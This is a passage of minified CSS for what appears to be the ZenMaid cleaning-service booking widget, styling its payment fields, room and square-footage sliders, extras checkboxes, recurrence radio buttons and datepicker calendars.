linear;border:2px solid white;border-radius:290486px;border-color:transparent transparent white white;content:"";display:block;height:16px;width:16px;left:calc(50% - (14px / 2));top:calc(50% - (22px / 2));position:absolute;z-index:2201}.zenmaid-modal.cleanslate .payment-fields-container,.zenmaid-container .payment-fields-container{position:relative;background:#ebedef;border-radius:6px;border:1px solid #dde1e4;margin-right:-1em;margin-left:-1em;padding:0.75em 1em 3.25em 1em}.zenmaid-modal.cleanslate .payment-fields-container>header,.zenmaid-container .payment-fields-container>header{margin-bottom:1.3em;padding-left:3.15em}.zenmaid-modal.cleanslate .payment-fields-container>header img,.zenmaid-container .payment-fields-container>header img{width:60px;padding:12px 6px;position:absolute;top:3px;left:4px}.zenmaid-modal.cleanslate .payment-fields-container>header h2,.zenmaid-container .payment-fields-container>header h2{margin-top:0.66em;font-size:1.2em;margin-bottom:0;padding-bottom:0.2em;padding-top:0}.zenmaid-modal.cleanslate .payment-fields-container>header h3,.zenmaid-container .payment-fields-container>header h3{font-size:0.8em}.zenmaid-modal.cleanslate .payment-fields-container .processor-card-element-container,.zenmaid-container .payment-fields-container .processor-card-element-container{max-width:450px}/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir="rtl"]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform 0.3s;transition:transform 0.3s}.noUi-state-drag *{cursor:inherit !important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir="rtl"]) .noUi-horizontal .noUi-handle{right:-17px;left:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}.noUi-target[disabled],.noUi-handle[disabled],[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#254F4F}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%, 0);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-target,.noUi-connects,.noUi-base{border-radius:50px;outline:0}.noUi-connects{-webkit-box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47);-moz-box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47);box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47)}.noUi-connect{-webkit-box-shadow:inset 1px 1px 27px -4px white;-moz-box-shadow:inset 1px 1px 27px -4px white;box-shadow:inset 1px 1px 27px -4px white}.for-bathrooms .noUi-handle:after{background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg)}.for-bedrooms .noUi-handle:after{background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg)}.for-sqft .noUi-handle:after{background-size:80%;background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/house_slider_icon-783d06cbc762074ea544e7fbc96b2ba413a1f96d76b7fc7ad1333147e98267c9.png)}.for-sqm .noUi-handle:after{background-size:80%;background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/house_slider_icon-783d06cbc762074ea544e7fbc96b2ba413a1f96d76b7fc7ad1333147e98267c9.png)}.noUi-handle{outline:0;border:none;box-shadow:none}.noUi-handle:after{cursor:ew-resize;background-size:60%;background-position:center center;background-color:transparent;background-repeat:no-repeat;content:"";background-color:transparent;border-radius:50%;margin:0;text-align:center;left:1px;top:-7px;width:32px;height:32px}.noUi-handle:before{content:"";background:#ffffff !important;background:-moz-linear-gradient(top, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;background:-webkit-linear-gradient(top, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;background:linear-gradient(to bottom, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 ) !important;left:0px;top:-8px;width:32px;height:32px;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3);-moz-box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3);box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3)}.noUi-connect{background:#00CCCC !important;background:-moz-linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;background:-webkit-linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;background:linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#74e8de', endColorstr='#7ad8f4',GradientType=1 ) !important}.noUi-horizontal .noUi-tooltip{background-color:white;z-index:99999;outline:0;border:none;-webkit-box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);-moz-box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);bottom:190%;background-color:white}.noUi-horizontal .noUi-tooltip:before{content:"";position:absolute;top:calc(100% - 4px);left:calc(50% - 2px);width:14px;box-sizing:border-box;transform:rotate(45deg) translate(-50%);height:14px;-webkit-box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);-moz-box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);background-image:none}.noUi-horizontal .noUi-tooltip:after{content:"";position:absolute;top:calc(100% - 1px);top:calc(100% - 1px);left:calc(50% - 9px);width:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-top:9px solid white;border-left:9px solid transparent;border-right:9px solid transparent;background-image:none}.noUi-tooltip{font-size:14px;font-weight:bold;color:#888;padding:5px 12px}.noUi-marker-horizontal.noUi-marker-large{display:none;height:12px;border-radius:8px;opacity:0.25;width:4px;background-color:#BBB;border:1px solid #AAA;margin-top:-2px}.noUi-value{position:absolute;white-space:nowrap;text-align:center;opacity:0.4;font-size:12px}.bathroom-slider-wrapper,.bedroom-slider-wrapper,.manhour-slider-wrapper,sqm-slider-wrapper,.sqft-slider-wrapper{margin:3.5rem 0 3rem 0;display:flex;justify-content:space-around;align-items:stretch;max-width:1200px}.slider-icon{width:50px;flex:0 0 50px;margin:10px 0 10px 5px}.slider-slider{flex:1;margin:15px 20px 25px 0}.noUi-horizontal{height:10px}.manhour-slider-wrapper .noUi-value{display:none}@media screen and (min-width: 600px){.manhour-slider-wrapper .noUi-value{display:initial}.noUi-horizontal{height:16px}.bathroom-slider-wrapper,.bedroom-slider-wrapper,.manhour-slider-wrapper,sqm-slider-wrapper,.sqft-slider-wrapper{margin:3.5rem 0 3rem 0}.slider-icon{margin:10px 15px}.slider-slider{margin:15px 50px 25px 0}.noUi-handle:after{left:-5px;top:-7px;width:42px;height:42px}.noUi-handle:before{left:-4px;top:-7px;width:40px;height:40px}}.manhour-slider-wrapper .slider-icon{margin-top:-10px}.zenmaid-modal.cleanslate .service-extras-container,.zenmaid-container .service-extras-container{text-align:center;margin-right:10px}.zenmaid-modal.cleanslate .image-checkboxes-container,.zenmaid-container .image-checkboxes-container{margin-bottom:10px;display:inline-block;vertical-align:top;border-radius:4px;position:relative;max-width:120px;font-size:14px}.zenmaid-modal.cleanslate .image-checkboxes-container .item-caption-container,.zenmaid-modal.cleanslate .image-checkboxes-container .unit-container,.zenmaid-modal.cleanslate .image-checkboxes-container .cents-container,.zenmaid-container .image-checkboxes-container .item-caption-container,.zenmaid-container .image-checkboxes-container .unit-container,.zenmaid-container .image-checkboxes-container .cents-container{color:#627482}.zenmaid-modal.cleanslate .image-checkboxes-container label,.zenmaid-container .image-checkboxes-container label{margin-top:0;padding-bottom:0}.zenmaid-modal.cleanslate .image-checkboxes-container ul,.zenmaid-container .image-checkboxes-container ul{margin:0;padding:0;list-style-type:none}.zenmaid-modal.cleanslate .image-checkboxes-container li,.zenmaid-container .image-checkboxes-container li{display:inline-block}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover .checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container li:hover .checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover .checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container li:hover .checkbox-caption .price-container{opacity:0.67}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover :checked~.checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container li:hover :checked~.checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover :checked~.checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container li:hover :checked~.checkbox-caption .price-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption{border-radius:0 0 4px 4px;border:1px solid #ddd;border-top:none}.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption .price-container,.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container .item-caption-container,.zenmaid-container .image-checkboxes-container .item-caption-container{font-weight:bold;opacity:0.8;padding:0.5em 0.5em 0 0.5em;display:block}.zenmaid-modal.cleanslate .image-checkboxes-container .checkbox-caption,.zenmaid-container .image-checkboxes-container .checkbox-caption{text-align:center;border:1px solid white;border-top:none;margin:0 10px 10px 10px;padding:5px}.zenmaid-modal.cleanslate .image-checkboxes-container .price-container,.zenmaid-container .image-checkboxes-container .price-container{opacity:0.5;font-size:16px;position:relative;right:3px;color:#d3d8da;padding:0.5em;display:block}.zenmaid-modal.cleanslate .image-checkboxes-container .currency-container,.zenmaid-container .image-checkboxes-container .currency-container{font-size:11px;position:relative;top:-4px;right:2px;font-weight:bold;color:#00c8c8}.zenmaid-modal.cleanslate .image-checkboxes-container .cents-container,.zenmaid-container .image-checkboxes-container .cents-container{font-size:9px;position:relative}.zenmaid-modal.cleanslate .image-checkboxes-container input[type="checkbox"][id^="extra"],.zenmaid-container .image-checkboxes-container input[type="checkbox"][id^="extra"]{display:none}.zenmaid-modal.cleanslate .image-checkboxes-container .add-checkbox-image-btn,.zenmaid-container .image-checkboxes-container .add-checkbox-image-btn{cursor:pointer;height:193px;text-transform:uppercase;font-size:1.2em;width:147.5px;border-radius:4px;border:2px dashed rgba(222,224,221,0.8);text-align:center;padding:30px;opacity:0.8}.zenmaid-modal.cleanslate .image-checkboxes-container .add-checkbox-image-btn:hover,.zenmaid-container .image-checkboxes-container .add-checkbox-image-btn:hover{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container label,.zenmaid-container .image-checkboxes-container label{text-align:center;border:1px solid #fff;padding:10px;display:block;position:relative;margin:10px 10px 0 10px;cursor:pointer}.zenmaid-modal.cleanslate .image-checkboxes-container label:before,.zenmaid-container .image-checkboxes-container label:before{content:" ";display:block;position:absolute;top:-4px;left:-7px;width:35px;height:35px;text-align:center;line-height:28px;transition-duration:0.4s;display:none}.zenmaid-modal.cleanslate .image-checkboxes-container label img,.zenmaid-container .image-checkboxes-container label img{height:100px;width:100px;border-radius:6px;transition-duration:0.2s;transform-origin:50% 50%}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label,.zenmaid-container .image-checkboxes-container :checked+label{border-color:#ddd;border-radius:4px 4px 0 0;background:#ffffff;background:-moz-linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);background:-webkit-linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);background:linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8f5f7',GradientType=1 )}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label:before,.zenmaid-container .image-checkboxes-container :checked+label:before{content:"✅";z-index:1;display:block;font-size:36px}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label img,.zenmaid-container .image-checkboxes-container :checked+label img{box-shadow:0 0 3px rgba(123,123,123,0.6);z-index:-1}.zenmaid-modal.cleanslate .recurrence-radios-container,.zenmaid-modal.cleanslate .time-radios-container,.zenmaid-container .recurrence-radios-container,.zenmaid-container .time-radios-container{position:relative;text-align:center}.zenmaid-modal.cleanslate .recurrence-radios-container ol,.zenmaid-modal.cleanslate .time-radios-container ol,.zenmaid-container .recurrence-radios-container ol,.zenmaid-container .time-radios-container ol{display:flex;padding:0;margin:0;flex-wrap:wrap}.zenmaid-modal.cleanslate .recurrence-radios-container li,.zenmaid-modal.cleanslate .time-radios-container li,.zenmaid-container .recurrence-radios-container li,.zenmaid-container .time-radios-container li{flex-grow:1;list-style:none}.zenmaid-modal.cleanslate .recurrence-radios-container label,.zenmaid-modal.cleanslate .time-radios-container label,.zenmaid-container .recurrence-radios-container label,.zenmaid-container .time-radios-container label{position:relative;border-top:none;margin:0}.zenmaid-modal.cleanslate .recurrence-radios-container label>input,.zenmaid-modal.cleanslate .time-radios-container label>input,.zenmaid-container .recurrence-radios-container label>input,.zenmaid-container .time-radios-container label>input{visibility:hidden;position:absolute;left:0}.zenmaid-modal.cleanslate .recurrence-radios-container label>input+div,.zenmaid-modal.cleanslate .time-radios-container label>input+div,.zenmaid-container .recurrence-radios-container label>input+div,.zenmaid-container .time-radios-container label>input+div{border-radius:5px;text-align:center;padding:0.5em 10px;font-size:15px;margin:5px;min-height:20px;display:block;cursor:pointer;color:#858897;border:1px solid #aaa;transition-duration:0.1s}.zenmaid-modal.cleanslate .recurrence-radios-container label>input+div:hover,.zenmaid-modal.cleanslate .time-radios-container label>input+div:hover,.zenmaid-container .recurrence-radios-container label>input+div:hover,.zenmaid-container .time-radios-container label>input+div:hover{color:#254f4f;border:1px solid #254f4f}.zenmaid-modal.cleanslate .recurrence-radios-container input[type='radio']:checked+div,.zenmaid-modal.cleanslate .time-radios-container input[type='radio']:checked+div,.zenmaid-container .recurrence-radios-container input[type='radio']:checked+div,.zenmaid-container .time-radios-container input[type='radio']:checked+div{border:2px solid #00CCCC;z-index:-1;font-weight:bold;opacity:1;color:#00CCCC}.zenmaid-modal.cleanslate .recurrence-radios-container input[type='radio']:before,.zenmaid-modal.cleanslate .time-radios-container input[type='radio']:before,.zenmaid-container .recurrence-radios-container input[type='radio']:before,.zenmaid-container .time-radios-container input[type='radio']:before{content:" ";display:block;position:absolute;top:-18px;left:-10px;visibility:hidden}.zenmaid-modal.cleanslate .recurrence-radios-container label>input[type='radio']:checked:before,.zenmaid-modal.cleanslate .time-radios-container label>input[type='radio']:checked:before,.zenmaid-container .recurrence-radios-container label>input[type='radio']:checked:before,.zenmaid-container .time-radios-container label>input[type='radio']:checked:before{content:"✅";z-index:1;visibility:visible;font-size:21px}.zenmaid-modal.cleanslate .pac-container,.zenmaid-container .pac-container{z-index:999999999 !important}.zenmaid-modal.cleanslate .ui-datepicker-inline,.zenmaid-container .ui-datepicker-inline{position:relative !important;width:100% !important}.zenmaid-modal.cleanslate .ui-datepicker,.zenmaid-container .ui-datepicker{z-index:999999999 !important;min-width:220px !important}.zenmaid-modal.cleanslate .ui-datepicker td,.zenmaid-container .ui-datepicker td{text-align:center !important}.zenmaid-modal.cleanslate .ui-datepicker td a,.zenmaid-container .ui-datepicker td a{display:block !important;width:3.2rem !important;height:3.2rem !important;padding-top:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker td:hover,.zenmaid-container .ui-datepicker td:hover{font-weight:bold !important}.zenmaid-modal.cleanslate .ui-datepicker th,.zenmaid-container .ui-datepicker th{text-align:center !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-title,.zenmaid-container .ui-datepicker .ui-datepicker-title{text-align:center !important;margin-bottom:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-year,.zenmaid-container .ui-datepicker .ui-datepicker-year{color:#999 !important;font-style:italic !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-month,.zenmaid-container .ui-datepicker .ui-datepicker-month{color:#00a3a5 !important;font-size:1.75rem !important;font-weight:bold !important;margin-right:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev,.zenmaid-container .ui-datepicker .ui-datepicker-next,.zenmaid-container .ui-datepicker .ui-datepicker-prev{color:#00CCCC !important;cursor:pointer !important;position:absolute !important;top:0 !important;opacity:0.8 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:hover,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:hover,.zenmaid-container .ui-datepicker .ui-datepicker-next:hover,.zenmaid-container .ui-datepicker .ui-datepicker-prev:hover{opacity:1 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next span,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev span,.zenmaid-container .ui-datepicker .ui-datepicker-next span,.zenmaid-container .ui-datepicker .ui-datepicker-prev span{display:none !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:after,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:after,.zenmaid-container .ui-datepicker .ui-datepicker-next:after,.zenmaid-container .ui-datepicker .ui-datepicker-prev:after{display:inline-block !important;font-size:1.75rem !important;padding:1rem 2rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev,.zenmaid-container .ui-datepicker .ui-datepicker-prev{left:0 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:after,.zenmaid-container .ui-datepicker .ui-datepicker-prev:after{content:"❮" !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next,.zenmaid-container .ui-datepicker .ui-datepicker-next{right:0 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:after,.zenmaid-container .ui-datepicker .ui-datepicker-next:after{content:"❯" !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-state-active,.zenmaid-container .ui-datepicker .ui-state-active{background-color:#00a3a5 !important;color:white !important;font-weight:bold !important;border-radius:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-buttonpane,.zenmaid-container .ui-datepicker .ui-datepicker-buttonpane{width:16rem !important;margin:1rem auto 0 auto !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close,.zenmaid-container .ui-datepicker .ui-datepicker-current,.zenmaid-container .ui-datepicker .ui-datepicker-close{border-radius:4px !important;color:white !important;border:none !important;font-size:1.5rem !important;margin:0.5rem !important;padding:0.5rem 1.5rem !important;opacity:0.9 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current:hover,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close:hover,.zenmaid-container .ui-datepicker .ui-datepicker-current:hover,.zenmaid-container .ui-datepicker .ui-datepicker-close:hover{opacity:1 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-unselectable,.zenmaid-container .ui-datepicker .ui-datepicker-unselectable{opacity:0.5 !important;cursor:default !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-unselectable:hover,.zenmaid-container .ui-datepicker .ui-datepicker-unselectable:hover{font-weight:normal !important;opacity:0.5 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current,.zenmaid-container .ui-datepicker .ui-datepicker-current{background-color:#26a69a !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close,.zenmaid-container .ui-datepicker .ui-datepicker-close{background-color:#00a3a5 !important}.zenmaid-modal.cleanslate .ui-datepicker select,.zenmaid-container .ui-datepicker select{padding:2px 1.5em 5px 9px !important;border:1px solid #d9d9d9 !important;vertical-align:baseline !important;border-radius:4px !important;display:inline-block !important;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer !important;outline:none !important;background-color:#fff !important;color:inherit !important;line-height:1.42857 !important;vertical-align:middle !important;transition:border-color 0.5s !important}.zenmaid-modal.cleanslate .ui-datepicker select.ui-datepicker-month,.zenmaid-modal.cleanslate .ui-datepicker select.ui-datepicker-year,.zenmaid-container .ui-datepicker select.ui-datepicker-month,.zenmaid-container .ui-datepicker select.ui-datepicker-year{font-size:1.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker select:after,.zenmaid-container .ui-datepicker select:after{content:"" !important;border-style:solid !important;border-width:7px 5px 0 5px !important;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-top-color:#7d8893 !important;display:inline-block !important;height:0 !important;margin:0 3px !important;vertical-align:middle !important;width:0 !important;position:absolute !important;right:0.7em !important;bottom:15px !important;z-index:1 !important}/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #ccc;border-bottom-color:#bbb;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,0.5)}.pika-single{*zoom:1}.pika-single:before,.pika-single:after{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;filter:alpha(opacity=0);opacity:0}.pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;color:#333;background-color:#fff}.pika-prev,.pika-next{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:75% 75%;opacity:.5;*position:absolute;*top:0}.pika-prev:hover,.pika-next:hover{opacity:1}.pika-prev.is-disabled,.pika-next.is-disabled{cursor:default;opacity:.2}.pika-prev,.is-rtl .pika-next{float:left;background-image:url("[data-uri]");*left:0}.pika-next,.is-rtl .pika-prev{float:right;background-image:url("[data-uri]");*right:0}.pika-select{display:inline-block;*display:inline}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table th,.pika-table td{width:14.285714285714286%;padding:0}.pika-table th{color:#999;font-size:12px;line-height:25px;font-weight:bold;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#666;font-size:12px;line-height:15px;text-align:right;background:#f5f5f5}.is-today .pika-button{color:#33aaff;font-weight:bold}.is-selected .pika-button{color:#fff;font-weight:bold;background:#33aaff;box-shadow:inset 0 1px 3px #178fe5;border-radius:3px}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:#999;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#ff8000;box-shadow:none;border-radius:3px}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:#999}.is-inrange .pika-button{background:#D5E9F7}.is-startrange .pika-button{color:#fff;background:#6CB31D;box-shadow:none;border-radius:3px}.is-endrange .pika-button{color:#fff;background:#33aaff;box-shadow:none;border-radius:3px}.zenmaid-modal.cleanslate .pika-button,.zenmaid-container .pika-button,.booking-form-element-preview .pika-button{font-size:14px;line-height:25px;text-align:center;background:#f9f9f9}.zenmaid-modal.cleanslate .pika-button:hover,.zenmaid-container .pika-button:hover,.booking-form-element-preview .pika-button:hover{background-color:#00CCCC;color:white}.zenmaid-modal.cleanslate .is-selected .pika-button,.zenmaid-container .is-selected .pika-button,.booking-form-element-preview .is-selected .pika-button{background:#00CCCC;box-shadow:inset 0 1px 3px #00c9c9}.zenmaid-modal.cleanslate .is-today.is-selected .pika-button,.zenmaid-container .is-today.is-selected .pika-button,.booking-form-element-preview .is-today.is-selected .pika-button{color:white}.zenmaid-modal.cleanslate .is-today .pika-button,.zenmaid-container .is-today .pika-button,.booking-form-element-preview .is-today .pika-button{color:#00CCCC}.zenmaid-modal.cleanslate .is-today .pika-button:hover,.zenmaid-container .is-today .pika-button:hover,.booking-form-element-preview .is-today .pika-button:hover{color:white}.zenmaid-modal.cleanslate .pika-label,.zenmaid-container .pika-label,.booking-form-element-preview .pika-label{color:#636363}.zenmaid-modal.cleanslate .pika-lendar,.zenmaid-container .pika-lendar,.booking-form-element-preview .pika-lendar{width:calc(100% - 1em)}.zenmaid-modal.cleanslate .pika-single,.zenmaid-container .pika-single,.booking-form-element-preview .pika-single{border:1px solid #f4f4f4;border-radius:4px;-webkit-box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53);-moz-box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53);box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53)}.zenmaid-modal.cleanslate .pika-table abbr,.zenmaid-container .pika-table abbr,.booking-form-element-preview .pika-table abbr{cursor:default;color:#828282;text-decoration:none}.zenmaid-modal.cleanslate .pika-table th,.zenmaid-container .pika-table th,.booking-form-element-preview .pika-table th{font-weight:normal;padding:0.75em 0}.booking-form-sidebar-element{background-color:white;position:relative;top:-3px;padding-top:38px;min-height:200px;border-bottom:1px solid rgba(130,130,130,0.15);position:relative}.booking-form-sidebar-element:last-of-type{border-bottom:none}.booking-form-sidebar-element img,.booking-form-sidebar-element i.fas,.booking-form-sidebar-element i.fab,.booking-form-sidebar-element i.far,.booking-form-sidebar-element i.fa,.booking-form-sidebar-element svg{text-align:center;display:block;margin:0 auto 15px auto;font-size:32px;height:32px}.booking-form-sidebar-element img{height:32px;width:32px}.booking-form-sidebar-element strong{display:block;text-align:center;text-transform:uppercase;letter-spacing:-0.2px;padding-right:30px;padding-left:30px;color:#434343;font-size:18px;line-height:1.13}.booking-form-sidebar-element p{color:#b2b2b2;padding:0 40px;text-align:center;margin-top:12px;font-size:14px}.booking-summary-wrapper,.form-sidebar-wrapper{-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}.zenmaid-container .booking-summary-wrapper .cta-wrapper .btn-wrapper 